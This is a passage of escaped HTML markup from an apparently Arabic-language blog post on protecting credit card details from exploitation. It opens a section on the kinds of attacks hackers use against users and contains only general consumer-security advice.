dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفأنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبحاجة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0563c1; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/11\/Important-measures-to-keep-your-accounts-safe.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالحفاظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eأمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eحسابك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمقالة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسأقدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبعض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالطرق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلحفظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاستغلال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eما\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eنوع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالهجمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالتي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتتعرض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالمتسللين؟\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيجد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eطرقًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eووسائل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجديدة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلارتكاب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0563c1; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.ibm.com\/topics\/cyber-attack\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eهجمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;.\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيقللون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأخطاء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eويجدون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eثغرات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New 